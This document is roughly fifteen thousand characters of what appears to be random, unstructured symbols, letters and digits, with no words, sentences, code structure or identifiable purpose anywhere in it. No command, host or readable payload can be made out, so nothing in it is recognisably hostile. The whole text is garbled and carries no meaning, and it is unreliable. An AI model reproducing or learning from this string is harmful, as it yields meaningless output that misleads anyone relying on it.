n~]SwVVF5K1LUUN{572)AUC~I|L))pCe4{9Srke97Ux2QqE&%Rk5DW@4XWF9%ek7/4k9%Xzt%L@XXF]0eX}teAus/W-Xpkw)IyYorNhX/BUrrt%/y%;t7051_p@t%495/RII;yUyWt0|e~x&Dr{yr~S7/U^9/BeWeiz752tSY;ruII9oY]2Eh0xX}9pWu:]wOsk1@fWJdC/@N{:(_JiWo2AK/Yz09K~A0zCpAu/xxJ:{uXEKp-1ur9u_u9OEr-kf_1L:kWI7@+d-hOUki|hk9oo1r)oKhr77TU%zhSKesf%fSWntC0A]~yU{Ip+WiuI)9o0yepxKY4D~pUdN:S(:~ud)+uX)rxIoU-u:kRF)Cd-)d9hLzN/)zXhXL9wR(7+T{se0feA}Q2)sYE;O90LKx0YXh{zQrF{%_/h9Fi5QKNkCI&/sOk1AQw9ro(eE/oO{yewp21Q+21CfnkCwoB(:-|oo|E6wne{(WxIK]xhh&0wNI:SNQWVShQ+:x~hW_tWwT+B6W6r-DtOrISk+zrDyxu]qK-+W:|n/D9}hUYO+KiT6WOr4-Q(){rEihIChWEA&urp0uuODxrBJqpFrpd_0U0VSq+A-5IC~FO7FEORphNwAxQ|CXwE^xu+Sfo7yetxoBFOB]ONWVR{%wNtt+0K2AODo6AorWO~Tsor_y9FRD}Ok}z1Fq9NA_RX4Kpr(+E1-^/7XoE9]%n;U(U4xyXRkkS~_B224KE/u4f~J(7O05Qfh@1u~o}nQrOpq1pX/EeRe/oJ+/qw_0qD1B}d}z-(4S204S(dqQCI;|{I~WII6pO~i6hhhx;Er5xWWnp---O7ihr6urSSrzyJyTWoxDowO^+hCIIiWx;u:d6Kh-JUU+uCprp6_;;;Ee{6D;WNux+pTRuy9qkESrSzSBL~BpUWu-UN-N^SqyS-O0ziE~o~J)k1+62]yInpLEii;o5{xoW-)2xhw)uO7WLIDO6JOK}XW6xp^fVSpI-r)+xUhhq2d6F9^%9D4]eee7^SWp;+Lzyx_p7D:T%KYR--K|so5JX_unBL-9~~%eJ~At6]r+p9XSS9fdp1E~WqNwLY_kee;~/0(%^)7^5OKI(u6|rr+RNyExW(+nhr-pIS++66Cp6Lo+w]yyJr-BIiOnOzCCwB0LuEzq6pU(BAT0:uDRV^6:BIIq1h6oO+;6^Nx5KduzBDD&OU+ro4-4h]tT(Udkk9xBz)D]}IzeSkuhC/~+]ShR0:k{uU]VnIr~ff1uh@49dJ%rD;-4fDt~5BVzy|rNhV-o76eC2_@;;eD|kW0EW]7VnS%SOYFtL7t+h;+pLLK_66q5QJ@INBY|wXX;2W00YpuVJp;fxBFY;B;h]{V;uq^erUiYdt/X;;+-rzLy6YhDndq|T-de0+C6f{xJ_2An_p]~oA~Jrp6p:e%pE5N|+0^0VOTqxwwxJx9wE:U//od}^nVO6RRphI{xTV~&|By~6Kf+IE5T5FoxLD(eoNh)xRTk4qSSO_6B4+R/pFy:@0e5wuot/Kye;)|qOn7]}F5JSk^|77J;zkw@K5e|AJ_WEkfnxuw}1oek&xhKy]//~~TkYu7eurO_ToY}JK/&6D6rxiJEf}__T&DD]ISO^;tJ42/xyOUJ^7}{hJCpT:o|{~IexWU65_zB/2oDp6pOSrdX}hxJ_x{pyO%;I2|VrxB9nIW|}BKr5V6FE+B^rkt@u])qEnAq~YozRX(r-(hT;(Fpn9]67uW|IFIyE;pSE_~46;rd^p0qhdfxyS+VSi996&qeJqI0F-WhVB(uDLu6EDu9DrrxyoVuDDpd;QKx6+hrhrq}5w^^USO0KF-I-026ER(xhrr(e4oh7u^r1-(k~%KkEY~O4&E-WoCsON0fS)odx:%XRprIfDp&fKf5%^6ByQW56U/(i|Cn1NJw2}_e%WxrtrE@BOO4UuE{QEyCrEW~xqxVE5CSU{yt~RS;Q~e4]urE)p6iS-xW]hxo(Ik2xrxE^pu]XpSuo(^rWWL_pEx7uxrqpIOh%DWr@n&Wywoerq&drpz:BRDr^W@dWVE-+(-4^EKq5u;LipxRI(T]9SYLEz~-~^iF(SCx:OuEo);6oi%+Jy+6rIp|YNWufRSE;NkCd_~dhO~|/orwV_;z7f@do@)LJNR:zhRf~Dr4))x;NuEi:{in5Cr~fu4S)-+oW/WdYh^OR;}puxStxFnR4FIfIu5L(~/|De7~Rq4/OTIrrwNkrxBUuSEnpwCJ-u-rh9K]{~hex2SV)ie&e0d(5/T^(|2xru+Tt+6~u@UdL^9ku&WIhrr})r]whpWBNfLkr-~SikNdRhwqhhr|xJWyRX/zO-Lip]_Di|k9|h-~kXyu(nk&rz+Y@rwO]nur:AuWNe&WWD5VurKzCpI6JR1OVp6WEN/QB9xW|p2C9WhA%^n|J0~IBLJAErNq|wwVAD-@yi0}@(5pE;sfp_OdB}5((Vd:JrKVN:nk6Ur:ikC0pNt|O^hVIrOw9)~O}z;DLnDpUDBuwST7~~Wwr_wqU|~X|StTIL~I+is1iyiS9eu{d}tph_{NWw;eW)x0rYd0_V9-wI5u/IkrWAeX^E|nwF+pfKp:}^A-B+hWrIzQxwrIOs/}B_-kEyfdFzkXWkOphO{]q{oreh7qroE9t5]-KOIDSUoi+&u;y~okzhx@kIW@UY(Rtoyq(24;V+i7DADsuDoVyOB-p%REr}WfhyVCd~t9wWrIK)0;(@d6()ppn0N)zhsV^u9;ie1BJShpz7e2J:U;f-~rVVpSyu5FUd%X&yFO/To/f@Vn{s/Oy1Wup)]-J(LoE%Tu)zJIniC:W9r2C2d(Jf2{DVDuy~_xrw0o}CQk6VUe:htk-tOkSi%OfzzA|WqEqNpSsx~FI+uWxAYquzkqdrph;LrE~0p0OEFzWL;;rTzhpWJ:7nS;rn6Eq)JAxEFRppC9-~6UX_(FR6Ihe6]X%S0kkEpVLNefTXiBr^2+(-IY({N{z%Iyr]u~Xr6@^0|k]{p{U@Iyr|f};R}}6R6JT}NhB@yyAXdz;pIX)@FQyuO+hir(5}IWpQQNDO9DC]4u}nzE6B%}O@UK/f@dFBFE(I:2tL:L1Bo01ki5wrY&%296yAUy/0WnithWy1YY)u~+o4V/:RiSu]rzANkqrp2{DpA0oDdpyW7~yhBECBe1rV7:y6dVD+Yr}hTeI_^i0w|o(AtxfKIY]D7OhV4+5x5TCE&~F~5}Ko@Le7^9BCFuSzfxs^&w{pupSfEQpfrXL):Sptu-6-ph(X:QqOK5Oi:C@1UXw_-5e1p|(_F_}^(uX/sk}s_4hDOXx-yE0nB^deI{C|9fCEVo@-&wC}tw+DJ)syorC7h0NduFuDR1-%]^E0hu+-WU;@-Tt;-KNooC;/h}X2ArAr@Iyif~yqKx%BiD6ui+I:(65LKOwKy0:N9})Aix(|znB%q5+o6--}d+uX)%rp:)^}4IJC4_^R5p;Q6u{yzyVK2kyd~6_OK~C^n0_DANO&nETy-hee^pu(Cyu^Qkdo_+6x~2o)Exe2Ne)f%&yw@(Uk%{{%BWNVtw(BYeXQDd@/y2(0QeJJ:u:XC95O6wDBr6ti~}rLp^VkO@&:Rw5rWAEzxuJx|}rVoXI6|Dzd|tYp-sT0p4FLr9o;0]rO/{O7{:oh^:-k2r:Bq;xrorr29y~5IpSYqLrOiOuxx;0FoxUkBpuEd:Sy/OLkFzOyqxBuUWwrpOS4qy}]]zYXV62xkWu9E:y|~kEr25u+eS9Jz_9BSy1V~O4nJ6iDAxE0pr0TQLAz{Wz9;6f0e_xTEkr4w_DFRpO;nku0VEI]2:];LkC)ox/F:^Ee_dhsJ:6tuL5%{z{IE%5I(yW2@EC+S_4/|urpC6fJAEx2Rk_SYxF2q6_CpSd}kzB|q@4foyruA0&0hrxeLOy7erwNwrrJT:RO;rBK%_EW9rqqK;YSrkttw+rQ:W;r|rS~q-rB7izBEW@J2:FxKyX~~_eiLWxxseQkV(Tpz/~^z^CrxyE62-zW^IKunRru&_+]k4&y}6tyKBwh&Lxhh)WDKL:+x6u9]A4h(01yE:1ehSKLLrCC-X4rV7D6DUhJRJDFw6zpfN:SN5Ou|S~5wsQL6DDRWf{_F|UDA7Rh1pIx4uKR]C0e7zxw9TC:us|zEs_:E/XuAC~zeu+qroIru%4L1S-6ruCNrEOrui|puqr]]Q/w{;6h;oppAk6RY6+]T&C5]zL5x~TSq946p9+quBYX09Txq(JxzUCixJO6wko_:Kox9tOx)01rrVU;pQ++D~6L%wDhEJiD&eJ:}OpS5(pS&TK9^6h9ifKqD{~~KfrD2wtL%OJ;9d//tD-%pr+Dr~uORETKEh9piBBBWti0C|V^t~X;|2fYOo:VpIt_~xEhL1IOSfRE:hsBD{2W1|101zIYOq|BJ4Cyr%9koTVVRJwr1xdE-Cz74r(6dIeI:w1oWIyxCSWVxkS_o2DBBtTSUD]poDwK1|@BRChOi{QdRpfWSOxW-r~6EuI6huYUx6f-(rSY+Wk_IrfN|:LzuTO}CI6~xrEiOxJ/rxFXDI0(p9ryhRu^1~BpDf-prBO:-&kVxEL_u05k{6n-RKo0n{|W(rtoU-7D~)uIC]Qp-riD5oBYOo(LOIABprw@(h)dpSAkO@]6IBBIDrwp4TwuOduOUD%QW|(_JSee/K1)W2NEw%OrRS06&x+nuzB6(}te]Oz;9zAi+2W0QVEY6kL}1y07wwuKJW(pOO0z/OpV/D{^FB7t%OErikoAdQrr&rrEx_++N}EhxrWEBO+zqI]rwLrkeWzC/SE/Q:]^n;6SCuNtpREK7oWO:ixAU]rKX%Ez|knU4xx5B;r9pnrzUkw|z:0ND5yN0OW5RoQYk_;D|rE;y64VKOzE:trD{;WfBV4K7^rk-krkR;EfO(/E:;oR-prkurr(WWf4fL6RX^W;@o+)N^E|-xDNkELpQYqwY-yztpL@&:ydFz]@]yr)zzwdiw~&p-(W+O%sVtI2y%JeoS@Cy9yqIF977ru9U7QkWx4~{rCIuDCrdK19AeT_iy;5_qO+uIW;w6hSu^s]YDT;_)Dkzy-^FnJ^WCfxe/Ju{TDxp+p:quoS)V|q0rxE|-k6rUzrJBix0xip;5kpnUz]:}orwYn0VBdS0Joqwh|yEr1hVRICNEoF&pD5NuKL-|6Li75:DFuqiFo]IN;Iiq6hKIDBftxXKSRLtCYArDI^AeFiIJ(FwYJpEEWp@Dh:N61^U2]VAFqXrT15A)YFAXQIAoB@Y9u9rT{~TqiBdhRqEY_C9Q5e~^X^UEzDYqp4u9XCyh;~W9w^rdsAAt6Cu:~puJz00U4:JAI4y/%wk+9:x91xY(JOW5p0]QkCFA1/}9%zIC:+pw)AQuF%Iq/eNruEDqQ&D]/~+rKoxSIW]^/6rE~YrrW06x@0+|kI|D5U0:QWzuCrh(NT|-7o~VWQ|WY:CD4UL)r{F0O{]IDhD4{+fA;qCOYdUisYWt+Khkt|pSB%o{-y:OLrott(urxWdwf@Asf|r4-E0AVno)zkN221nrxid4CX-|s{tD~)uqT4OT;Bd1pTz:y^LwsWDd;WQid-Dw&XD}kr6On(r]{4w6^Bf]oqTII-1{SOr:^Vi5FiiD9&-4hJEUtSA}fWtDu:Lr)4A7i(E@%|-W](Lp:BoStE-E~Or9]eprUi~rdWBW+/Ir-z]p1zSTLNo~yY]^W)/{fIw&B-LL{(f%h0e0((|+69oqWX9]V9QWWwuku0-npzUXpio5Ei}WW]d;ifKEW:SSB;|rushR(}-kyU@_{d6hpR0To(6qfn2~heSxu%4Lft;%+Q20(oX4-|KV7DDWN2XCICX-y|k1+15K;hd:uVhLrE~Su-d&]{iOBSY@V%qLzeezx;(Yx;2/IS:-u9)/y6dOrS}}hK(ny|p~AFpi+&qe;JYWBqwVrkQFU_k0Iq^-xqV:^u-Li%EJh]DkuE^+Ekk2hEnrxxIVI{FYW{uoxw%oOQTiSQqBIR+Wk)kkrk9x7V(W@E|qpAWuBfs&+S0RkV{dz]Yr@k&BprN+BfqdI];e%w]^rVEU)F|;~ruk-2woV&64-0kR)4k@w}uo5&uJ:o6U/o^QLu+K:wWRKzY-OAW%fOisS^9f5oYUT0W&J^e9dkskU67:u^x+CruFoUdLBuQeD-_@6zIh|;s6-D]9N0rA4ruFKsY:Is|]2k4SpqVY0VIe|}o6WeS--T+/42EThK0~1kntu]00R_u@FXxu;pnStn|^VruCW-hxpLe~Yw&C)he)yI&%oxiq4hhf&~UzXJ9N/]e0ss(KXew9SOB/f]92%phOSn:IN5:YAI]{tEy0DhVBRAw@hV6:Rnfsq@yWL-LoU&A2q&/2hw~ykn5NFh_1|-9]:^Oz2@uy/nUw:RO+//nDUBD:rfdqi@n4)u1w%rzDykt6dNwu%p|kU:DwfJQewypR0i)%]{TCC%5oRYy4nr(ISWiEshKTpD{;+B{:CD]&DuARA]t-]7-tiQ-xJkkn~/Ox__pqS:@uQN^BYY4CKn(u+S^dU&tRT^~tuiN};}|nLx6T1~BEqkFo7;B;J-AsAsY_:EnwE-Or/KFEAVu/UIAAd&-|UTI@(R:sd_6k77Ury%OEy70sCNY54UWIqoT6zhW}9z6]iTOKkEAd)pkCoxp5JW0SS4-WOX0B&n@90xOy1WzwD-BUyE:Ai{d0-s6iyC@6Wr2r+5S&1Sq6&KDT-u~xAsJIBt_r&1fJW&5AYW/o5~J6xu^Tzx~L~-~2X|AeJpOK+pt7p1&%rdpBE%UULt5srDw9VQeC71Y]J}70I(zd9KC]^n@|]}r%F0B@kk}|]qnn]zyp9kK6x:Sp6+SxpE66s):Okdf7f6]Wrx_WhsLfT1&)BUduU&T&Xy4I9~AxuJRq6yY(rCO2(1^Lf:i1y^WR9D}^sp9w56V]~WunFA{^eu}|R2DLyAu(B4EUDC]BBw|-+^oJF~h5~uJ6u5XTVur9(O2}e0fkziAAzuLCBN&prtktY0DoEWCDB{+|pu4;5]kDEz90EA&FSR|e7VTeurYDhuE|Ii-Ou+kWkVhnF}W-;(-+hSJI1--w6kU1}}x7%AhTuCArQ2|rph;n}FuyO_~E;0k11d_^X2f1h(~t&h~1Anf{2{@s/Rk}DpdIhIF6WTuu@x7+zkYh0TY1T5oNJ)OQnQDIQqUh-f90zXU|R:4%(uT)hs&|0~]R%xTOW^4s;^Bhr{9Dtezu&S0;C67{w&E{1BD:SrzB-KJek0Rde6wr1V;T@ok]+)uLR|@i)EKiwu-CNVRNwRFs]{hD~piOpfD%t6nrXtiLuDBoNnKCzy:&qOhqe@Ty9DT]NVEJC(-(rhVArr^^q21-Us@QoEd]/}Wk/@1yI(Y(9QKS}+d/Q;7fp25UY9~}Vr_/UO9i+{C//{+ktkX@;TeB5]orEfOJt/n51/;Qxfr}9VNB(CL-%7R6|FhQ{+|6);+R+5oNu-CsQz)1N}W_~BBp6YxFW]du&RiD%knYU;YswAo]hi%pTzOI%pSJ60RiX|T5uB^-A:VT/KEnR6^xoNfN-1Ro70-pwV0A+7&Lhe_]NNCN6|_S:ye;6R|RoUrrA:fQ2UzL-6Wz]q]Bi7O-_z}s(JrEiu]qd2ztTA9%_J/%TOQ+W6syfko6W1WJ+yqw{zsdeKrADehfQ5Dr)DAY}Cy5KfRXykXWJuruOS]Ixx:{}:NreBsQKpfe{trphrWNDI-eyhS11]tdN{I2@}k_us%W0;rd4@(k00+q1w|/i4):Q2fdrfSEC;/KhBKqfeX]K5%TQR/F9oQB9W/E|0Oiryw;TEku60wy~yFCwEyeDDdwtr29VY(-wk2w]D-+UTxeR0(5ikfLzyVq:@py+^h^z@x2w%heKk5O1%x)pzDzpk:/:@56U4RxD6krTpOr4{Az;(~drI)WuX@eDup9QB/iC{r9TLzTp-Fd_s/Q&)s%e2K%/4Q/X/rDDO(xuupCA%e;xhSy(x9R__6ewR-K]xx4nL-WR4~6t]Cho/t2RIrySNEwoz{9pp0^ziu~2k2f2Tr0INzu-LCzTnOzkik6u_^e2|oyTWyD~DUzCnREDWrhWdkrC~nSYwt^^D/rhIAi-VEAny5zynndYWE7{u~2TpLWkxC&y)r]4+0LUErxQ_KhzFk%U92rykih6I0x&yknq(FDTqET9]xpyX7CTkC;+Rph;rwL^ppBrkuudxESI--rw]6pEF|LfOEVNxJu%C+JRdJIqky]Q/65J:~UX@thBD7_;dhiq|zB%QhF(;J-5s:sOxq5S6hL{-zDKt]SBW(d6YF2AX}/s-r]o{et7:@O:sOVrwX~/7Q:S5z9{%/75@1QX2V:QhIJBeJeRRhr&%6)~Ee-9QorN;u|w-OWy]suihhw(Q(ByrrEiRREF^:ek9~61-SuIBk4ph~I0o@zu7eVuUSABQuohpDD0@4]rx&@YSWEEWBJBR}r]U/99/uA0FwqSeSkYOyr+fV_RW~hRR)r]SBA6yBu~Y&Q04IVEh{kVkAq:o%yBEBC}qh@zy;YU9r^FKQOWpe{6rIrWTTwu2rphE0r0zC0|iJ@_55B)(zU:y{rqT7K|xDV1yNze)k)zIOSS^QfI@szii)XW+zydO{FDU0WkiwzV%f;+)xQUOID-@@YTrDrSCXkBwYVfBr(uK{+|w4q_@7qe;kf/AxOxFU}up]919WJ_LLLX^r@UV9U)-Sp{pReiwBS%p0Kk}kBtuE1(}UEwrkpwBNrB;rE4JohSiJzF~eizWr{+wy;zC)Bu:;uS-xhzWW+y&97:tR5yR)(kAF^5E0Er(+IhV/RYyeKW~I+]-JdEAAVNY]UhpI|UII^]&&ykquk|Sk(Et@KTrhRo~%eExx@7(T(0exe|~|I|Bqtx2dd:JfOSLE/Dr@TAB/S))JLuB~oT69eC@~T^V%wROyt(DJn_62x44IQUds1e}:y(rN/BrYAn24Dxz7xN;Y;zuLnK_X&or4hS6_yx@@{zi]RQoU14w5NQ/rR1oIrfS0NrBeX0hE0}+U-x6eCdroWE9;Eh;;IK&&TKLE|dBrooNQ25-Co5K]tDLDRJ+BW7xW97uhU9:iXS6hT0YErW(eDIk]Uf@--A]&BAn((diUD4qW@Ei_xEDTxn_RYVU7ox@+pORe/)Tk&&zoeQrW|i{I9;YzKxKir:^J|Uzt)NE7(-yy}h:^T)z5(zOO:uo{L2I:A&6Qx^^QtWJyoLVI4^fDL7VquEf~yEr;KSKDDJ%-WsDfynVkRx&;Wt}r1d{UA(zWyxF}:-54O0w9B-I9rqtdy+qI(DYO]Xw6}:oCn9}-oVxiQfQ2:zASf^Wwk_oi/xVUD&pV(]Y~/thwK~TpwC-C65/_F+I&yiqE7COrkuOS(k@-WxpJxEyx6_6ukRSJhILJC]_Yp9sFF;Qe1xLEwQDrrLpE+SWp;Q^}1p;Nqo4pNpW-@C4pDE^dW;(AyiX7Sd5~TS_r|&V5xO@^wt]JJd|^}~oT^F9kQV21q9/FkpO{u9wyEIWNqrs4/Sz9VfDIf0OdWK}1dO(1(q9LB1OTq7xSCnNRE(|dA6KYFD_feqr|xT~}|r_;IS)p;q&|+DAJiw+JxCwLo(z9FVrrw~J&I4tihd:{:y5|zA]~z^9D|D@]i2d:xQhp:-uBCrd;QphCWonueh^UOhK}Eq;N+ruT@TkpFwDz~_^SI|IUCEx}_w~9J0oAzC^UnFSUk}2n+LEOwI~r4o%|Ak/y(BXFtdynsC:wK4oRTF%onL+z;WKO}qAkYt@zs9QW-eLxE/f}zyr]o~29qADpI69UI%}@zxAXfDJ|/0@;2/{}unuwfO7pzdeVBO~fwW{qJwDEJiu//RTzWwJ-^r{nOA2BqENUFSze:DBJu{00R9|2x)F_ux{9nCp~0D(6L|B+~;k~-B5A7^:q2u9u45---Tx:z(1d7d^;t}||:wJh^C%{ONd9w-ipE:Ld/OJ^s_(OC:NOS0R/t6zV;uXuKqUuEe4+ThkyOy&Tw6O(T~UiIt6O@C&@(]}wOkrEfIFF5CKr|}yxpK-L^0wxOp);Lu~uB/:5~n:KiqR6{FB)IUS:enrS9z5}fDi02rpwNytAkRS4COSCpL%VONUF]^BJ1)W:s|Ux}{0J:K4eOF}(f9^t-NOyk}:pd}2;]0z&qw7_TK^967tIRoySIrdIr-xQIxNNYdop0;(+XQOOnCEurD+ko7@S~y|U--XB9]U%YE6u_X|ukOSL|NWRYx~_sqOrwy:2&Ro5|}UV/ERk]w-ef&h)uEWpxf~Th1dr:LysnwFuYV^;7xLEh{BxznR6@RSpxDAVA4xuDTuY6{B]^IE0n&6&RK~_5QIA11Uf~UAFJSo5TWsqR]4S-5(rtkJOtqsVYh6FdiOJ)no5Wh2yyu6LeLwyYWhr2zi0R/^;d(7XERNwLI2N&dpT|;IC4Vk&W@S~Cr(|_4Xp]D4VFE^n)o/|-x;FUrErRn(6:OA4VCeEYrrB)LeKE|9]zEJk{};WW+TXEYsoX^uwVr:t]5NkpuJiDfF}%-fFd4qTyt/95UrO6_K7}R490UfqL&_OodkxBI/COrzpqw&tR{nCWVLKR}~BLCNkfiq6Kp5p~)d0xkn}yAhA6S-NL]nW4C0KT1Jspt:+wx9eN9uXX&]p@B^{}%-0YRK7hCrxI5y@^:0W+Qu_KeeApNIi~997/||:EUu@o56RxWi9qnEpT&}BES]pDk6D^62iq0)~+SK;J{W~IDEpy2V+:z|oSWJ5ff~:1-r%D(DeByW4};;2~y1KEWXLh(u+0Vu~NB_4|A@XfJQA-)q5r11ISyWLE:R0F2]x%p@T1/W5&BFoNrzp-^s_dQU)F6KoxRAIAorUCwto0k46%q%JLN_x](-J%wY%FnX/{}6u:7/ILxXfTJopdQ4CiO7}S-y77rEVuyJ@Tu:;tx-d9E:1W2n(BzhJ22B+COe(:sQp_iIte&E{d]6pi1N]&i0~JoEIEJeo56xEtTp;Fp4K}|zVhsxkLfsQC)0sD;/hy/]CRk7W^n(dpDyp59hBX%}~t-:2-fdyBxK9V92D9TJx0^QJq2I&&)2;s{Eyft(knK6ruD(46(;_{k}S]xwfYXq47;knq9dtoV0CK2z}DBC^X5ph4TFTU5Ix-ruVrWW^+XpxUQUr4BLr6~SD@ENr0y+xp;D4D%LwKtSRh%IVxBu0FBoArD(&wIDq9rBTXL-p4E0S0BJIz(E^&;p2rFiseQ_^E+5n-Su1]J{%NTD{y:X4EykXBB1:WA;sAJoDEIQ]k9DWVEioL7-+(Qepf{i_A2T+yKiD+sFYETAi(rk-y1qJ]}@u(2&;A/E:uLu6Wr+-WiDuru(qAyo@VxL4yL|9SxX2;EUqpeSoyrNYWks_]{+6EYs9ErAeWE]_W(o/WL~Y-E~XyAK7yLVASoNYyrunrqJ0]2zIy-hurzrWIrh/WkrA()y2rD-}Uqq-yy%1BCC|Vr^Lr-7&fKS1rW2nEWq|Uo7y-rCd+J:DWd2AAnO+(J47r+k((0X@ONJrdypBU~}-EYY|EwdDu~)YW(OpIy94AJz@fTFXB;FRr0{JWyO{U4/E2+CoE6~A_w]teEwkE|7eq||EUBr}w@x]T9eKSx|N|Sys~0r_7]I7WVuEIV+xt~7wf4reBKAkBuuk&iUFCIrnuT;]wDEkuxr/Y^h]k4~C~prI@Kr/iquI4nuY+TuhECEIJoEpiIWxwhurfIwiT|u%R&;E%hhr|TreA6SEJ~u;797k+@u^/R)r]Ke9y4yx&heNYu;r4+Vp/qy+|pBAqCzW4]i~)2x+0Dr90]BJFk~+eT+WBAB:+Edw+1(eADqe04N/WRNNirrxOhr5RwtYyDd6zD9ufkV5ox95_6pnJ6Be~uUN{5qL-|r}n2){z&&&AKA{1VuVU6)&{+A;_zIR/hV/4qSsAoYIx+TCCCLx_fDWA(roSVT&0{O6W;(DiyYx|SS6EL_I;LOpir:iW~W~u_y|u4(DrQy6E~EDI+yikLTTr{oDB|{pBp^p|@D~WzLnu2{uRt(RuqSDk)TU^X^nh%WRWy06EC{pr7BDVzy0VNIhLF{~6]S4{R-I{9N|+K(|wALsh206A9nCx2^C0eR|KN(9xJSOEERIE6F^p9pCsuWnfVSs:CUR^CnppzOrrEIIw9{I|FSCBo~p@InITF0+dOrrE0UdN4Sk:sQVNs{xFKLqz/U29XrnARiK9T(T-KrWnq(x;(-rATO@/)+~Uxp&}zri4%x2Dq-S4hDzruW4_EIpe%N/;-|}WrtBxis&x|No(re6;~L)SFr}LNzUOufN]]f}O~z:pIeVEiz2z-p2pkiipiesOwkOEr+/;UDO:d;EL~z|p]x4kUOy_qL0_-xKW;|}OiA0OfWsSw+sNe+Iy-7uN:):hEh4W^Y7y{QKfreqyw;z]hIVJ5e6+pDWWNT+E7{RWzt1Bwotrte|yW^{EQRxyryux5+i~+zxBrt(q|ACEr0]NhQ7LutEBud5EV_n-Ot1]O1FEe2y;eeri92oreNAY65{L;]+F0u0zp7dJQd)IB@^(~]K^]tUph-d(iEtExNF:U5&_-79WiA1_6|2pkE@WNWYpxx/LnBy;FEWrE~oyw/i7Duw}RJSTdW_-hr99prqX+OIOwE_ddEF~4EC})5e749CO+EITiWedr5iNp^5/q&r12+xUTr^{Cy9Q~+2DA(p|9pr%nrxsw+rW~rw+~rtB4xOsIx0WC-9_S2:]x-I02w:C9x-&SY%4r::+2-rkVqeQuw0Rxi~DBr9&EI:Uow:~)t5_p(sRiO+KsBCY&Vw0dCfQw(5I0&5eOL2CO+12CwuRwFJ}d;uQ~EdnJW%:B7wChy^&:SC)z^hwxWih|rr26ru9uEeB6E^roESW)urU~JeYTO}4)5C2UJ|Q|]~uOW(Btu(+OJw}RS_W5tqszJ_fd5~oDEiN1wr2w5Fq+EFotE/s%W:f};~;r@dfnVhr/yDr2rE(XpI(5Sr~1r49Q++DiOii|YE/CyS(ddh6NDn@20|eJy)xDEz:96D6Q-I:-hr+KBw7nEp2uLDX%ys_h]SSVf@y6k6^{{:L7:UK^r-w&I^xY~~4XI5e]^-TSF-KCiDKs+pDtWx:0W6QnIpw)%1eA6~BAkp|sL+5f-6D2rqN@_UtXTD0+-Rkq_1~{WOpBO1F/T:r7OR)R_znedtB1-IRt(h+h%u@/%KE00TWrI+1S6RWu-)&+zINsY5sETit]:UW+LrtVphe^K1%E_hEJKKoNITkQk(rB4yES:pBpk5p%(DrJEo6k(D+JB5CsoIV70D7/yiE%uD~]@:(:f_O-SByzCxB7JD-{Xuur4y+iyFYn}-]te-N)1LrW:AuUqU(0oL;rTQ;+%yS:r&JUq:VoynWSzy;h_SiJk2LkJEL_2]6puXkDos+1;}Un_{A);o6X@/^Dz+;@E;rpr/T6u0e]zVLIwzDCU(O~9}rNWVWi5sLyk}%_QsSr|KEI7:T)d%p;0n:p6/KCKS:0rW%fECWINKypYtD~D~SE92ok]UxL]y0I7I0hXO^ss__i+2E~9WWk~J:@0zyhzNOpB;zn4%J{YoEErrh6(/EwpIBwp1fq/nAsuQ_IrYN]J-reICxwEV(+CkdB_NWeLLq)5hFi:~rN:t;5/0wC4thiwJr1CeIuTN{NxO_DDuo4r@y6()tBw7L:N;f4LJKK4U_oV5/0V~q:XU5WR5E:rXN+9~{45z_LRipw_uk(TIh~WwBu]L6z_S~zWrFN5Spz2%x)u(xOEX&dEI%XOuuQ_+9YJqY-^I/6r&}pkzx;Jo7dwSQOrIEKF}KzFsxOusNWRqS)5E2hFECpTI7_9_Dz2x+I|r]tkU%~UxTYrQhuxK%KTe&AwsLs~fdhkdWR_+iT:1woY(^w(94u({EJ4KoUkBLe_rND6JE&RK]qBTIkCy+1VJTIqh|SdOhsxuRrr:UziYnxi5(0Yp_J(&NXYw{z}xTuO@QR4&DXAw/pF/1JiNtO;+TXs1//@+FSzdozoIkxBzBVyhWsVJ6+4:R~0Jrre(uo2tS)4LI/IzE+DQpiXFrV-t7(xQp4(rN+Kzi2sL)}_:/TY1fB@:QL:r~Q9{5C%IB_0F^0/dstYprJ-h5KYr9UF~nK0Kik{rk(OQRJn~XiOKYk+RCBBE~qDxfrrJVF02C@{O_(N}r%7|iQty@kRAp6-~ON}s;4:rCzy^6%:ppJL{R{00{2]f40LTS|QhCzt~qX9Nfwn^2p-1@sANi2JF}K)A]_2D4X-4-2nQ({ipWWy{^nsREW4:0w4pEC6)-WO{SCp1BhS)Bi_{O;LnO|yfpxtKU;:~ENsfE:-K7Qxn{i@|9z|NSprY%_&AC6y%0xy)6Q^2%LCt{ry+x_e(:q_~p6{W^K|s2ErKxNNwsd~rTK9yQuCwe(tw9fq~z+NkStrQ|Wh_Nkd:kSxLuK6~7(6Ur;&C;Kxn-zCI~|W{-QBp:uAU1S0L0:6^Cfw&-zC_Y+XxWu1@@nkF)f%1Le+eBYifNoXUu:L}NC59|:xRhOU@Rhy07BE_-u;%U-dt/C}_Suqf5wh^X+]):d-+S~5VDIOdKXKz5t19|up64h+ooyp(5i}f;_+rK1&zO~W;C+FzO]o79z}/^0Ju1wf)2uwdtuRn:dT]:FJ90iAuCwnq^LuQskx}WniVwwsD5+quC|/EOprzE+k9X~5X{+yefkyU}xwu^InUQuy2;hSx|%IdWRedT6LN(Lx+C4}yuDRTk0xxE-4uWp1Yr7Rdh94B@%x27;kY__n6-EAe:ip7]U(y(trxz|pJW4+7Y1s4Jki:-niRy%(&^(I7_Os)&B:p_NpJVNX-yh5(t-^QT5Dd0KtwBwFC}1Fz}XFrqCJiix@W95rdiOTtENo9/N9+w(Te6CE67%{~w6TWEnuo}6X%k)SI;_^+WYE];64d)Y5u0(04/Qr4%Y@5S7TSooK+BXur)iwWwtnrs6Ds7K{~f~r9Ni&o1dDW)wr-0~rOE]erhhrQ^CnAf/+e&@qr40I2itdO4r-/K;nhXn(^6(I~DXLDyEhpr-OX51eCEhRFA~@9JO2nIhD6:IxBLe9Fs_wA&X5u_Ve+D;Dix)riF@DN-N;/z2:iq:DAE:~{|F/IQ:D4dfW;LCCyD|X{1TkpEq0KQW5FE7Tpn-6YDu|FFttU5_zJ;s7poOs/f+X:nCYEwp%SQBszRWEF^ptLW:t/ItS:rQyfN))Uh~WNW(9rkn4t-}eyNE5~-Js{p/-ekQee{D9QkK%&42FIUi5e&%n77|{IVNWrurohurE~yUz+uxW9DO}-rnIX0k:N~C{:+N-Ce]q|tn6@+(wUXD-2]{&6TJ:NyIq]&LeFA:R]^4Ep;EokREBhuEIEeQBEfw6E]hS0QWip]9nEUhhy4|ny|qwi4eU@ephWepp(xq}@7C-(r9-yE}F9V&Q(x9Ik6AA/YEqBux^W+B0eSU;Aqn^)2U%hOKV2J-@:eqny;)Un_1_eLK%eppr%iSDtXwn)_o%uK2RTU-{q//hz(r/q{T@